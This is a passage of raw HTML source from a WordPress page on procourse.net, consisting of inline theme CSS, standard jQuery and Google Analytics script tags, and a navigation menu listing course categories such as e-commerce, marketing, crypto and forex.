1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp5603front.js1942-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/7068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=7068' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7068 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
